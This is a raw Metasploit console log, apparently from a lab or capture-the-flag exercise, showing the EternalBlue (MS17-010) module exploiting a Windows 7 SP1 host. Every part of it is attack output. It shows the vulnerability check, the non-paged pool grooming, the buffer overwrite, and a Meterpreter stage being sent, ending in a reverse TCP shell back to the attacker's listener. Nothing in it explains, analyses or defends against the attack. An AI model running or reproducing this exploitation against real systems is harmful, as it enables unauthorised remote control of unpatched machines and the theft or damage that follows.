 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.0.63:4444
[*] 172.31.1.10:445 - Executing automatic check (disable AutoCheck to override)
[*] 172.31.1.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.31.1.10:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 172.31.1.10:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.31.1.10:445 - The target is vulnerable.
[*] 172.31.1.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.31.1.10:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 172.31.1.10:445       - Scanned 1 of 1 hosts (100% complete)
[*] 172.31.1.10:445 - Connecting to target for exploitation.
[+] 172.31.1.10:445 - Connection established for exploitation.
[+] 172.31.1.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.31.1.10:445 - CORE raw buffer dump (38 bytes)
[*] 172.31.1.10:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 172.31.1.10:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 172.31.1.10:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 172.31.1.10:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.31.1.10:445 - Trying exploit with 12 Groom Allocations.
[*] 172.31.1.10:445 - Sending all but last fragment of exploit packet
[*] 172.31.1.10:445 - Starting non-paged pool grooming
[+] 172.31.1.10:445 - Sending SMBv2 buffers
[+] 172.31.1.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.31.1.10:445 - Sending final SMBv2 buffers.
[*] 172.31.1.10:445 - Sending last fragment of exploit packet!
[*] 172.31.1.10:445 - Receiving response from exploit packet
[+] 172.31.1.10:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.31.1.10:445 - Sending egg to corrupted connection.
[*] 172.31.1.10:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.31.1.10
[*] Meterpreter session 1 opened (10.10.0.63:4444 -> 172.31.1.10:49177) at 2021-03-13 12:28:49 -0500
[+] 172.31.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.31.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.31.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >